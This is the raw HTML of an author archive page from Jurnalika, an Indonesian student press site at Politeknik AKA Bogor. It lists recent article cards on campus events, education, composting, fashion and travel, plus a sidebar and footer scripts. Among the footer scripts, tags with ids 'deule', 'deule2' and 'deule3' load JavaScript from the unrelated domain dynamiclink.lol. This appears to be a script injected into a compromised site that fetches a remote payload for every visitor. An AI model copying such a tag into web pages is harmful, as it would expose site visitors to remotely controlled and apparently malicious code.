tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-tokoh-inspiratif"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/16/butet-manurung-sang-penolong-bagi-mereka-yang-hidup-di-pinggir-peta/">
<img width="413" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Copied_Item_1768107291874-1-413x475.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/tokoh-inspiratif/" alt="View all posts in Tokoh Inspiratif">
Tokoh Inspiratif
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/16/butet-manurung-sang-penolong-bagi-mereka-yang-hidup-di-pinggir-peta/">Butet Manurung, Sang Penolong Bagi Mereka yang Hidup di Pinggir Peta</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
14 jam ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11376" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11376 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-berita-internal tag-gas-chromatography-mass-spectrometry-gc-ms tag-industrial-training-2026 tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-aka-bogor"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/16/industrial-training-2026-pelatihan-gas-chromatography-mass-spectrometry-gc-ms/">
<img width="720" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-074149-720x475.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-074149-720x475.png 720w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-074149-1280x845.png 1280w" sizes="(max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/" alt="View all posts in Berita">
Berita
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/berita-internal/" alt="View all posts in Berita Internal">
Berita Internal
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/16/industrial-training-2026-pelatihan-gas-chromatography-mass-spectrometry-gc-ms/">Industrial Training 2026: Pelatihan Gas Chromatography-Mass  Spectrometry (GC-MS)</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
14 jam ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11373" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11373 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-pendidikan tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-pendidikan"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/11/dari-buku-ke-layar-transformasi-dunia-pendidikan-indonesia/">
<img width="720" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/IMG-20260110-WA0059-1-720x475.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/pendidikan/" alt="View all posts in Pendidikan">
Pendidikan
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/11/dari-buku-ke-layar-transformasi-dunia-pendidikan-indonesia/">Dari Buku Ke Layar: Transformasi Dunia Pendidikan Indonesia</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 hari ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11370" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11370 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-trending tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-trending"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/11/fenomena-soft-life-di-kalangan-mahasiswa/">
<img width="720" height="450" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/image_6487327-720x450.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/trending/" alt="View all posts in Trending">
Trending
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/11/fenomena-soft-life-di-kalangan-mahasiswa/">Fenomena Soft Life Di Kalangan Mahasiswa</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 hari ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11367" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11367 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-fashion-artikel tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-fashion"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/11/pengaruh-media-sosial-terhadap-tren-fashion/">
<img width="720" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/vcf-es_blog_article_tendencias_1920x1280px-750x500-1-720x475.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/vcf-es_blog_article_tendencias_1920x1280px-750x500-1-720x475.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/vcf-es_blog_article_tendencias_1920x1280px-750x500-1-150x100.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/fashion-artikel/" alt="View all posts in Fashion">
Fashion
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/11/pengaruh-media-sosial-terhadap-tren-fashion/">Pengaruh Media Sosial Terhadap Tren Fashion</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 hari ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11364" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11364 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-lingkungan tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-artikel"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/11/dari-dapur-ke-kebun-panduan-praktis-mengolah-sisa-makanan-menjadi-kompos/">
<img width="585" height="361" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/image-17.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/image-17.png 585w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/image-17-300x185.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/image-17-150x93.png 150w" sizes="auto, (max-width: 585px) 100vw, 585px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/lingkungan/" alt="View all posts in Lingkungan">
Lingkungan
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/11/dari-dapur-ke-kebun-panduan-praktis-mengolah-sisa-makanan-menjadi-kompos/">Dari Dapur ke Kebun: Panduan Praktis Mengolah Sisa Makanan  Menjadi Kompos</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 hari ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11361" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11361 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel category-travel tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-artikel"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/11/revolusi-digital-pariwisata-2026-liburan-nyaman-tanpa-antre/">
<img width="513" height="331" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-110524.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-110524.png 513w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-110524-300x194.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-11-110524-150x97.png 150w" sizes="auto, (max-width: 513px) 100vw, 513px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/" alt="View all posts in Artikel">
Artikel
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/artikel/travel/" alt="View all posts in Travel">
Travel
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/11/revolusi-digital-pariwisata-2026-liburan-nyaman-tanpa-antre/">Revolusi Digital Pariwisata 2026: Liburan Nyaman Tanpa Antre</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
6 hari ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11356" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11356 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-berita-internal category-recent-update tag-aif2025 tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-ldk-kma"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/05/aka-islamic-fair-2026-dorong-pengembangan-bakat-islami-generasi-muda/">
<img width="720" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.03.45-720x475.jpeg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.03.45-720x475.jpeg 720w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-04-at-23.03.45-150x100.jpeg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/" alt="View all posts in Berita">
Berita
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/berita-internal/" alt="View all posts in Berita Internal">
Berita Internal
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/05/aka-islamic-fair-2026-dorong-pengembangan-bakat-islami-generasi-muda/">AKA Islamic Fair 2026 Dorong Pengembangan  Bakat Islami Generasi Muda</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
2 minggu ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11352" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11352 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-berita-internal category-recent-update tag-cilangkap tag-gima2025 tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-kampungcilangkap tag-bem-imaka"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2026/01/05/niatkan-hati-membangun-negeri-mahasiswa-gima-terjun-mengabdi-kepada-masyarakat/">
<img width="483" height="319" src="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-194907.png" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-194907.png 483w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-194907-300x198.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2026/01/Screenshot-2026-01-05-194907-150x99.png 150w" sizes="auto, (max-width: 483px) 100vw, 483px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/" alt="View all posts in Berita">
Berita
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/berita-internal/" alt="View all posts in Berita Internal">
Berita Internal
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2026/01/05/niatkan-hati-membangun-negeri-mahasiswa-gima-terjun-mengabdi-kepada-masyarakat/">Niatkan Hati Membangun Negeri: Mahasiswa GIMA Terjun  Mengabdi Kepada Masyarakat</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
2 minggu ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article><article id="post-11345" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-11345 post type-post status-publish format-standard has-post-thumbnail hentry category-berita category-berita-internal category-recent-update tag-jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis tag-champions-family-2025"                     data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="read-single color-pad"><div class="read-img pos-rel read-bg-img">
<a href="https://www.jurnalikanews.com/2025/12/30/champions-family-2025-berakhir-super-pli-kembali-raih-juara-umum/">
<img width="720" height="475" src="https://www.jurnalikanews.com/wp-content/uploads/2025/12/1000458887-720x475.jpg" class="attachment-newsium-medium size-newsium-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2025/12/1000458887-720x475.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2025/12/1000458887-1280x845.jpg 1280w" sizes="auto, (max-width: 720px) 100vw, 720px" />            </a><div class="read-categories af-category-inside-img"><ul class="cat-links"><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/" alt="View all posts in Berita">
Berita
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/berita/berita-internal/" alt="View all posts in Berita Internal">
Berita Internal
</a></li><li class="meta-category">
<a class="newsium-categories category-color-1" href="https://www.jurnalikanews.com/category/recent-update/" alt="View all posts in Recent Update">
Recent Update
</a></li></ul></div>
<span class="min-read-post-format">
</span></div><div class="read-details color-tp-pad no-color-pad"><div class="read-title"><h4>
<a href="https://www.jurnalikanews.com/2025/12/30/champions-family-2025-berakhir-super-pli-kembali-raih-juara-umum/">Champions Family 2025 Berakhir, Super PLI Kembali Raih Juara  Umum</a></h4></div><div class="entry-meta">
<span class="author-links"><span class="item-metadata posts-date">
<i class="fa fa-clock-o"></i>
2 minggu ago            </span>
<span class="item-metadata posts-author byline">
<i class="fa fa-pencil-square-o"></i>
<a href="https://www.jurnalikanews.com/author/jurnalika/">
Jurnalika                </a>
</span>
</span></div></div></div></div></article></div><div class="col-1"><div class="newsium-pagination"><nav class="navigation pagination" aria-label="Paginasi pos"><h2 class="screen-reader-text">Paginasi pos</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.jurnalikanews.com/author/jurnalika/page/2/">2</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/author/jurnalika/page/3/">3</a>
<a class="page-numbers" href="https://www.jurnalikanews.com/author/jurnalika/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.jurnalikanews.com/author/jurnalika/page/165/">165</a>
<a class="next page-numbers" href="https://www.jurnalikanews.com/author/jurnalika/page/2/">Next</a></div></nav></div></div></main></div><div id="secondary" class="sidebar-area sidebar-sticky-bottom"><div class="theiaStickySidebar"><aside class="widget-area color-pad"><div id="post_views_counter_list_widget-6" class="widget newsium-widget widget_post_views_counter_list_widget"><h2 class="widget-title widget-title-1"><span>Most Viewed Posts</span></h2><ul><li><span class="post-thumbnail"><img width="300" height="259" src="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31.png 300w, https://www.jurnalikanews.com/wp-content/uploads/2021/07/image-31-150x130.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2021/07/27/mengenal-bontot-makanan-khas-rengasdengklok-karawang/">Mengenal Bontot, Makanan Khas Rengasdengklok-Karawang</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="1040" height="780" src="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1.jpg 1040w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-300x225.jpg 300w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-1024x768.jpg 1024w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-768x576.jpg 768w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-720x540.jpg 720w, https://www.jurnalikanews.com/wp-content/uploads/2019/12/internal-z-1-928x696.jpg 928w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></span><a class="post-title" href="https://www.jurnalikanews.com/2019/12/12/resmi-ini-nama-dan-lambang-angkatan-ke-60-politeknik-aka-bogor/">Resmi! Ini Nama dan Lambang Angkatan ke- 60 Politeknik AKA Bogor</a> <span class="author">(Jurnalika)</span></li><li><a class="post-title" href="https://www.jurnalikanews.com/2018/12/15/alter-ego-atau-kepribadian-ganda/">ALTER EGO ATAU KEPRIBADIAN GANDA?</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/02/presma-imaka-2020-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/02/08/pelantikan-presma-wapresma/">Pelantikan Presiden dan Wakil Presiden Mahasiswa IMAKA 2020/2021, “Percuma kalian datang di pelantikan kami…”</a> <span class="author">(Jurnalika)</span></li><li><span class="post-thumbnail"><img width="735" height="400" src="https://www.jurnalikanews.com/wp-content/uploads/2020/03/bem-imaka-735x400.jpg" class="attachment-newspaperss-small size-newspaperss-small wp-post-image" alt="" decoding="async" loading="lazy" /></span><a class="post-title" href="https://www.jurnalikanews.com/2020/03/21/ini-nama-dan-logo-kabinet-bem-imaka-2020-2021/">Ini Nama dan Logo Kabinet BEM IMAKA 2020/2021!</a> <span class="author">(Jurnalika)</span></li></ul></div></aside></div></div></div></div><footer class="site-footer"><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad">
Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
<a href="https://afthemes.com/products/newsium">Newsium</a> by AF themes.</div></div></div></div></footer></div>
<a id="scroll-up" class="secondary-color">
<i class="fa fa-angle-up"></i>
</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule"></script><script src="[data-uri]" defer></script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js" defer data-deferred="1"></script><script id="deule3" src="[data-uri]" defer></script><script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/67f1d361a6d21435b3b38e3da359a3c5.js?ver=59664" id="newsium-navigation-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/cc8a41dcf7f7caaac8904445c980ad59.js?ver=ea167" id="newsium-skip-link-focus-fix-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/6ea3569a09fd27336d53a19d13b870e1.js?ver=5e645" id="slick-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/2a06c8c8e847f890a93b77bfeeb1b29b.js?ver=5a3b4" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1c56310980eb6f386c7e1989e372fdf4.js?ver=db8e3" id="sidr-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/4329640e837b7629ed1a1f192cab2074.js?ver=42abe" id="magnific-popup-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/26a7f96f60428e43073f7c9c3fb1c33b.js?ver=3bf0c" id="matchheight-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/9169f683941f72445028583fa038a5f1.js?ver=590bf" id="marquee-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/7f7bdc2cf331f7cce476f05f136afa4c.js?ver=f019a" id="sticky-sidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/ccc82324449867230c4f247ed3f56e7a.js?ver=6ef76" id="newsium-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="hui_scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/3210eebea012c1af977e88c86c912985.js?ver=06095" id="hui_scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/8e0a1a7381db7736e34780820169b889.js?ver=86663" id="underscore-js" defer data-deferred="1"></script> <script type="text/javascript" id="hustle_front-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/d1da0a1c4cc0f27a7efa10e6fa2c2c38.js?ver=3beb3" id="hustle_front-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jurnalikanews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 